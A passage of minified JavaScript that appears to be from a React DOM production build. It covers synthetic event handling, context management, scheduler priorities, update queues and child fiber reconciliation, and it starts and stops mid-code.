null;switch(n=r[t],t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":e=!(r=!(r=!r.disabled)?!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e):r);break;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(S(231,t,typeof n));return n}function Tn(e,t,n){(t=xn(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=tt(n._dispatchListeners,t),n._dispatchInstances=tt(n._dispatchInstances,e))}function Pn(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=kn(t);for(t=n.length;0<t--;)Tn(n[t],"captured",e);for(t=0;t<n.length;t++)Tn(n[t],"bubbled",e)}}function jn(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=xn(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=tt(n._dispatchListeners,t),n._dispatchInstances=tt(n._dispatchInstances,e))}function Dn(e){e&&e.dispatchConfig.registrationName&&jn(e._targetInst,null,e)}function An(e){nt(e,Pn)}var Rn=null,Nn=null,Mn=null;function Ln(){if(Mn)return Mn;for(var e=Nn,t=e.length,n=("value"in Rn?Rn.value:Rn.textContent),r=n.length,o=0;o<t&&e[o]===n[o];o++);for(var a=t-o,i=1;i<=a&&e[t-i]===n[r-i];i++);return Mn=n.slice(o,1<i?1-i:void 0)}function In(){return!0}function Fn(){return!1}function qn(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?In:Fn,this.isPropagationStopped=Fn,this}function Yn(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function Vn(e){if(!(e instanceof this))throw Error(S(279));e.destructor(),this.eventPool.length<10&&this.eventPool.push(e)}function Un(e){e.eventPool=[],e.getPooled=Yn,e.release=Vn}g(qn.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=In)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=In)},persist:function(){this.isPersistent=In},isPersistent:Fn,destructor:function(){for(var e in this.constructor.Interface)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=Fn,this._dispatchInstances=this._dispatchListeners=null}}),qn.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},qn.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var o=new t;return g(o,n.prototype),((n.prototype=o).constructor=n).Interface=g({},r.Interface,e),n.extend=r.extend,Un(n),n},Un(qn);var Bn=qn.extend({data:null}),$n=qn.extend({data:null}),Hn=[9,13,27,32],zn=k&&"CompositionEvent"in window,Wn=null;k&&"documentMode"in document&&(Wn=document.documentMode);var Gn=k&&"TextEvent"in window&&!Wn,Qn=k&&(!zn||Wn&&8<Wn&&Wn<=11),Kn=String.fromCharCode(32),Jn={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},Zn=!1;function Xn(e,t){switch(e){case"keyup":return-1!==Hn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return 1;default:return}}function er(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var tr=!1,n={eventTypes:Jn,extractEvents:function(n,e,t,r){var o;if(zn)e:{switch(n){case"compositionstart":var a=Jn.compositionStart;break e;case"compositionend":a=Jn.compositionEnd;break e;case"compositionupdate":a=Jn.compositionUpdate;break e}a=void 0}else tr?Xn(n,t)&&(a=Jn.compositionEnd):"keydown"===n&&229===t.keyCode&&(a=Jn.compositionStart);return o=a?(Qn&&"ko"!==t.locale&&(tr||a!==Jn.compositionStart?a===Jn.compositionEnd&&tr&&(o=Ln()):(Nn="value"in(Rn=r)?Rn.value:Rn.textContent,tr=!0)),a=Bn.getPooled(a,e,t,r),!o&&null===(o=er(t))||(a.data=o),An(a),a):null,(n=Gn?function(e,t){switch(n){case"compositionend":return er(t);case"keypress":return 32!==t.which?null:(Zn=!0,Kn);case"textInput":return(e=t.data)===Kn&&Zn?null:e;default:return null}}(0,t):function(e,t){if(tr)return"compositionend"===e||!zn&&Xn(e,t)?(e=Ln(),Mn=Nn=Rn=null,tr=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Qn&&"ko"!==t.locale?null:t.data;default:return null}}(n,t))?((e=$n.getPooled(Jn.beforeInput,e,t,r)).data=n,An(e)):e=null,null===o?e:null===e?o:[o,e]}},nr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function rr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?nr[e.type]:"textarea"===t}var or={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function ar(e,t,n){return(e=qn.getPooled(or.change,e,t,n)).type="change",D(n),An(e),e}var ir=null,sr=null;function lr(e){at(e)}function cr(e){if(we(On(e)))return e}function ur(e,t){if("change"===e)return t}var fr=!1;function dr(){ir&&(ir.detachEvent("onpropertychange",pr),sr=ir=null)}function pr(e){if("value"===e.propertyName&&cr(sr))if(e=ar(sr,e,it(e)),I)at(e);else{I=!0;try{R(lr,e)}finally{I=!1,q()}}}function hr(e,t,n){"focus"===e?(dr(),sr=n,(ir=t).attachEvent("onpropertychange",pr)):"blur"===e&&dr()}function mr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return cr(sr)}function yr(e,t){if("click"===e)return cr(t)}function gr(e,t){if("input"===e||"change"===e)return cr(t)}k&&(fr=st("input")&&(!document.documentMode||9<document.documentMode));var Z={eventTypes:or,_isInputEventSupported:fr,extractEvents:function(e,t,n,r){var o,a,i=t?On(t):window,s=i.nodeName&&i.nodeName.toLowerCase();if("select"===s||"input"===s&&"file"===i.type?o=ur:rr(i)?fr?o=gr:(o=mr,a=hr):!(s=i.nodeName)||"input"!==s.toLowerCase()||"checkbox"!==i.type&&"radio"!==i.type||(o=yr),o=o&&o(e,t))return ar(o,n,r);a&&a(e,i,t),"blur"===e&&(e=i._wrapperState)&&e.controlled&&"number"===i.type&&ke(i,"number",i.value)}},vr=qn.extend({view:null,detail:null}),br={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function wr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=br[e])&&!!t[e]}function Cr(){return wr}var Er=0,_r=0,Or=!1,Sr=!1,kr=vr.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Cr,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Er;return Er=e.screenX,Or?"mousemove"===e.type?e.screenX-t:0:(Or=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=_r;return _r=e.screenY,Sr?"mousemove"===e.type?e.screenY-t:0:(Sr=!0,0)}}),xr=kr.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Tr={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},It={eventTypes:Tr,extractEvents:function(e,t,n,r,o){var a,i,s,l,c="mouseover"===e||"pointerover"===e,u="mouseout"===e||"pointerout"===e;if(c&&0==(32&o)&&(n.relatedTarget||n.fromElement)||!u&&!c)return null;if(c=r.window===r?r:(c=r.ownerDocument)?c.defaultView||c.parentWindow:window,u?(u=t,null!==(t=(t=n.relatedTarget||n.toElement)?En(t):null)&&(t!==Je(t)||5!==t.tag&&6!==t.tag)&&(t=null)):u=null,u===t)return null;if("mouseout"===e||"mouseover"===e?(a=kr,i=Tr.mouseLeave,s=Tr.mouseEnter,l="mouse"):"pointerout"!==e&&"pointerover"!==e||(a=xr,i=Tr.pointerLeave,s=Tr.pointerEnter,l="pointer"),e=null==u?c:On(u),c=null==t?c:On(t),(i=a.getPooled(i,u,n,r)).type=l+"leave",i.target=e,i.relatedTarget=c,(n=a.getPooled(s,t,n,r)).type=l+"enter",n.target=c,n.relatedTarget=e,l=t,(r=u)&&l)e:{for(s=l,u=0,e=a=r;e;e=kn(e))u++;for(e=0,t=s;t;t=kn(t))e++;for(;0<u-e;)a=kn(a),u--;for(;0<e-u;)s=kn(s),e--;for(;u--;){if(a===s||a===s.alternate)break e;a=kn(a),s=kn(s)}a=null}else a=null;for(s=a,a=[];r&&r!==s&&(null===(u=r.alternate)||u!==s);)a.push(r),r=kn(r);for(r=[];l&&l!==s&&(null===(u=l.alternate)||u!==s);)r.push(l),l=kn(l);for(l=0;l<a.length;l++)jn(a[l],"bubbled",i);for(l=r.length;0<l--;)jn(r[l],"captured",n);return 0==(64&o)?[i]:[i,n]}},Pr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},jr=Object.prototype.hasOwnProperty;function Dr(e,t){if(Pr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!jr.call(t,n[r])||!Pr(e[n[r]],t[n[r]]))return!1;return!0}var Ar=k&&"documentMode"in document&&document.documentMode<=11,Rr={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Nr=null,Mr=null,Lr=null,Ir=!1;function Fr(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Ir||null==Nr||Nr!==on(n)?null:(n="selectionStart"in(n=Nr)&&cn(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Lr&&Dr(Lr,n)?null:(Lr=n,(e=qn.getPooled(Rr.select,Mr,e,t)).type="select",e.target=Nr,An(e),e))}var vn={eventTypes:Rr,extractEvents:function(e,t,n,r,o,a){if(!(a=!(o=a||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{o=Ke(o),a=_.onSelect;for(var i=0;i<a.length;i++)if(!o.has(a[i])){o=!1;break e}o=!0}a=!o}if(a)return null;switch(o=t?On(t):window,e){case"focus":!rr(o)&&"true"!==o.contentEditable||(Nr=o,Mr=t,Lr=null);break;case"blur":Lr=Mr=Nr=null;break;case"mousedown":Ir=!0;break;case"contextmenu":case"mouseup":case"dragend":return Ir=!1,Fr(n,r);case"selectionchange":if(Ar)break;case"keydown":case"keyup":return Fr(n,r)}return null}},qr=qn.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Yr=qn.extend({clipboardData:function(e){return("clipboardData"in e?e:window).clipboardData}}),Vr=vr.extend({relatedTarget:null});function Ur(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,32<=(e=10===e?13:e)||13===e?e:0}var Br={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},$r={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Hr=vr.extend({key:function(e){if(e.key){var t=Br[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Ur(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?$r[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Cr,charCode:function(e){return"keypress"===e.type?Ur(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Ur(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),zr=kr.extend({dataTransfer:null}),Wr=vr.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Cr}),Gr=qn.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),Qr=kr.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),Wn={eventTypes:Nt,extractEvents:function(e,t,n,r){var o=Mt.get(e);if(!o)return null;switch(e){case"keypress":if(0===Ur(n))return null;case"keydown":case"keyup":e=Hr;break;case"blur":case"focus":e=Vr;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=kr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=zr;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=Wr;break;case $e:case He:case ze:e=qr;break;case We:e=Gr;break;case"scroll":e=vr;break;case"wheel":e=Qr;break;case"copy":case"cut":case"paste":e=Yr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=xr;break;default:e=qn}return An(t=e.getPooled(o,t,n,r)),t}};if(m)throw Error(S(101));m=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),v(),d=Sn,r=_n,p=On,O({SimpleEventPlugin:Wn,EnterLeaveEventPlugin:It,ChangeEventPlugin:Z,SelectEventPlugin:vn,BeforeInputEventPlugin:n});var Kr=[],Jr=-1;function Zr(e){Jr<0||(e.current=Kr[Jr],Kr[Jr]=null,Jr--)}function Xr(e,t){Kr[++Jr]=e.current,e.current=t}var eo={},to={current:eo},no={current:!1},ro=eo;function oo(e,t){var n=e.type.contextTypes;if(!n)return eo;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,a={};for(o in n)a[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function ao(e){return null!=e.childContextTypes}function io(){Zr(no),Zr(to)}function so(e,t,n){if(to.current!==eo)throw Error(S(168));Xr(to,t),Xr(no,n)}function lo(e,t,n){var r,o=e.stateNode;if(e=t.childContextTypes,"function"!=typeof o.getChildContext)return n;for(r in o=o.getChildContext())if(!(r in e))throw Error(S(108,me(t)||"Unknown",r));return g({},n,{},o)}function co(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||eo,ro=to.current,Xr(to,e),Xr(no,no.current),1}function uo(e,t,n){var r=e.stateNode;if(!r)throw Error(S(169));n?(e=lo(e,t,ro),r.__reactInternalMemoizedMergedChildContext=e,Zr(no),Zr(to),Xr(to,e)):Zr(no),Xr(no,n)}var fo=a.unstable_runWithPriority,po=a.unstable_scheduleCallback,ho=a.unstable_cancelCallback,vn=a.unstable_requestPaint,mo=a.unstable_now,yo=a.unstable_getCurrentPriorityLevel,go=a.unstable_ImmediatePriority,vo=a.unstable_UserBlockingPriority,bo=a.unstable_NormalPriority,wo=a.unstable_LowPriority,Co=a.unstable_IdlePriority,Eo={},_o=a.unstable_shouldYield,Oo=void 0!==vn?vn:function(){},So=null,ko=null,xo=!1,To=mo(),Po=To<1e4?mo:function(){return mo()-To};function jo(){switch(yo()){case go:return 99;case vo:return 98;case bo:return 97;case wo:return 96;case Co:return 95;default:throw Error(S(332))}}function Do(e){switch(e){case 99:return go;case 98:return vo;case 97:return bo;case 96:return wo;case 95:return Co;default:throw Error(S(332))}}function Ao(e,t){return e=Do(e),fo(e,t)}function Ro(e,t,n){return e=Do(e),po(e,t,n)}function No(e){return null===So?(So=[e],ko=po(go,Lo)):So.push(e),Eo}function Mo(){var e;null!==ko&&(e=ko,ko=null,ho(e)),Lo()}function Lo(){if(!xo&&null!==So){xo=!0;var t=0;try{var n=So;Ao(99,function(){for(;t<n.length;t++)for(var e=n[t];null!==(e=e(!0)););}),So=null}catch(n){throw null!==So&&(So=So.slice(t+1)),po(go,Mo),n}finally{xo=!1}}}function Io(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function Fo(e,t){if(e&&e.defaultProps)for(var n in t=g({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var qo={current:null},Yo=null,Vo=null,Uo=null;function Bo(){Uo=Vo=Yo=null}function $o(e){var t=qo.current;Zr(qo),e.type._context._currentValue=t}function Ho(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function zo(e,t){(Uo=Vo=null)!==(e=(Yo=e).dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(bi=!0),e.firstContext=null)}function Wo(e,t){if(Uo!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(Uo=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Vo){if(null===Yo)throw Error(S(308));Vo=t,Yo.dependencies={expirationTime:0,firstContext:t,responders:null}}else Vo=Vo.next=t;return e._currentValue}var Go=!1;function Qo(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function Ko(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function Jo(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function Zo(e,t){var n;null!==(e=e.updateQueue)&&(null===(n=(e=e.shared).pending)?t.next=t:(t.next=n.next,n.next=t),e.pending=t)}function Xo(e,t){var n=e.alternate;null!==n&&Ko(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t).next=t:(t.next=n.next,n.next=t)}function ea(e,t,n,r){var o=e.updateQueue;Go=!1;var a=o.baseQueue;if(null!==(y=o.shared.pending)&&(null!==a&&(i=a.next,a.next=y.next,y.next=i),a=y,(o.shared.pending=null)!==(i=e.alternate)&&null!==(i=i.updateQueue)&&(i.baseQueue=y)),null!==a){var i=a.next,s=o.baseState,l=0,c=null,u=null,f=null;if(null!==i)for(var d=i;;){if((y=d.expirationTime)<r){var p={expirationTime:d.expirationTime,suspenseConfig:d.suspenseConfig,tag:d.tag,payload:d.payload,callback:d.callback,next:null};null===f?(u=f=p,c=s):f=f.next=p,l<y&&(l=y)}else{null!==f&&(f=f.next={expirationTime:1073741823,suspenseConfig:d.suspenseConfig,tag:d.tag,payload:d.payload,callback:d.callback,next:null}),Us(y,d.suspenseConfig);e:{var h=e,m=d,y=t,p=n;switch(m.tag){case 1:if("function"==typeof(h=m.payload)){s=h.call(p,s,y);break e}s=h;break e;case 3:h.effectTag=-4097&h.effectTag|64;case 0:if(null==(y="function"==typeof(h=m.payload)?h.call(p,s,y):h))break e;s=g({},s,y);break e;case 2:Go=!0}}null!==d.callback&&(e.effectTag|=32,null===(y=o.effects)?o.effects=[d]:y.push(d))}if(null===(d=d.next)||d===i){if(null===(y=o.shared.pending))break;d=a.next=y.next,y.next=i,o.baseQueue=a=y,o.shared.pending=null}}null===f?c=s:f.next=u,o.baseState=c,o.baseQueue=f,Bs(l),e.expirationTime=l,e.memoizedState=s}}function ta(e,t,n){if(e=t.effects,(t.effects=null)!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=o,o=n,"function"!=typeof r)throw Error(S(191,r));r.call(o)}}}var na=Q.ReactCurrentBatchConfig,ra=(new o.Component).refs;function oa(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:g({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var aa={isMounted:function(e){return!!(e=e._reactInternalFiber)&&Je(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Ps(),o=na.suspense;(o=Jo(r=js(r,e,o),o)).payload=t,null!=n&&(o.callback=n),Zo(e,o),Ds(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Ps(),o=na.suspense;(o=Jo(r=js(r,e,o),o)).tag=1,o.payload=t,null!=n&&(o.callback=n),Zo(e,o),Ds(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Ps(),r=na.suspense;(r=Jo(n=js(n,e,r),r)).tag=2,null!=t&&(r.callback=t),Zo(e,r),Ds(e,n)}};function ia(e,t,n,r,o,a,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,i):!(t.prototype&&t.prototype.isPureReactComponent&&Dr(n,r)&&Dr(o,a))}function sa(e,t,n){var r=!1,o=eo,a=t.contextType;return t=new t(n,a="object"==typeof a&&null!==a?Wo(a):(o=ao(t)?ro:to.current,(r=null!=t.contextTypes)?oo(e,o):eo)),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=aa,(e.stateNode=t)._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a),t}function la(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&aa.enqueueReplaceState(t,t.state,null)}function ca(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=ra,Qo(e);var a=t.contextType;"object"==typeof a&&null!==a?o.context=Wo(a):(a=ao(t)?ro:to.current,o.context=oo(e,a)),ea(e,n,o,r),o.state=e.memoizedState,"function"==typeof(a=t.getDerivedStateFromProps)&&(oa(e,0,a,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&aa.enqueueReplaceState(o,o.state,null),ea(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var ua=Array.isArray;function fa(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(S(309));var r=n.stateNode}if(!r)throw Error(S(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===ra&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw Error(S(284));if(!n._owner)throw Error(S(290,e))}return e}function da(e,t){if("textarea"!==e.type)throw Error(S(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function pa(f){function d(e,t){var n;f&&(null!==(n=e.lastEffect)?(n.nextEffect=t,e.lastEffect=t):e.firstEffect=e.lastEffect=t,t.nextEffect=null,t.effectTag=8)}function p(e,t){if(!f)return null;for(;null!==t;)d(e,t),t=t.sibling;return null}function h(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t){return(e=al(e,t)).index=0,e.sibling=null,e}function m(e,t,n){return e.index=n,f?null===(n=e.alternate)||(n=n.index)<t?(e.effectTag=2,t):n:t}function s(e){return f&&null===e.alternate&&(e.effectTag=2),e}function a(e,t,n,r){return null===t||6!==t.tag?(t=ll(n,e.mode,r)).return=e:(t=i(t,n)).return=e,t}function l(e,t,n,r){return null!==t&&t.elementType===n.type?(r=i(t,n.props)).ref=fa(0,t,n):(r=il(n.type,n.key,n.props,null,e.mode,r)).ref=fa(0,t,n),r.return=e,r}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?(t=cl(n,e.mode,r)).return=e:(t=i(t,n.children||[])).return=e,t}function u(e,t,n,r,o){return null===t||7!==t.tag?(t=sl(n,e.mode,r,o)).return=e:(t=i(t,n)).return=e,t}function y(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=ll(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case X:return(n=il(t.type,t.key,t.props,null,e.mode,n)).ref=fa(0,null,t),n.return=e,n;case ee:return(t=cl(t,e.mode,n)).return=e,t}if(ua(t)||he(t))return(t=sl(t,e.mode,n,null)).return=e,t;da(e,t)}return null}function g(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:a(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case X:return n.key===o?n.type===te?u(e,t,n.props.children,r,o):l(e,t,n,r):null;case ee:return n.key===o?c(e,t,n,r):null}if(ua(n)||he(n))return null!==o?null:u(e,t,n,r,null);da(e,n)}return null}function v(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return a(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case X:return e=e.get(null===r.key?n:r.key)||null,r.type===te?u(t,e,r.props.children,o,r.key):l(t,e,r,o);case ee:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(ua(r)||he(r))return u(t,e=e.get(n)||null,r,o,null);da(t,r)}return null}return function(e,t,n,r){var o="object"==typeof n&&null!==n&&n.type===te&&null===n.key,a="object"==typeof(n=o?n.props.children:n)&&null!==n;if(a)switch(n.$$typeof){case X:e:{for(a=n.key,o=t;null!==o;){if(o.key===a){switch(o.tag){case 7:if(n.type!==te)break;p(e,o.sibling),(t=i(o,n.props.children)).return=e,e=t;break e;default:if(o.elementType===n.type){p(e,o.sibling),(t=i(o,n.props)).ref=fa(0,o,n),t.return=e,e=t;break e}}p(e,o);break}d(e,o),o=o.sibling}e=n.type===te?((t=sl(n.props.children,e.mode,r,n.key)).return=e,t):((r=il(n.type,n.key,n.props,null,e.mode,r)).ref=fa(0,t,n),r.return=e,r)}return s(e);case ee:e:{for(o=n.key;null!==t;){if(t.key===o){if(4===t.tag&&t.stateNode.containerInfo===n.containerInfo&&t.stateNode.implementation===n.implementation){p(e,t.sibling),(t=i(t,n.children||[])).return=e,e=t;break e}p(e,t);break}d(e,t),t=t.sibling}(t=cl(n,e.mode,r)).return=e,e=t}return s(e)}if("string"==typeof n||"number"==typeof n)return n=""+n,s(e=(null!==t&&6===t.tag?(p(e,t.sibling),(t=i(t,n)).return=e):(p(e,t),(t=ll(n,e.mode,r)).return=e),t));if(ua(n))return function(t,e,n,r){for(var o=null,a=null,i=e,s=e=0,l=null;null!==i&&s<n.length;s++){i.index>s?(l=i,i=null):l=i.sibling;var 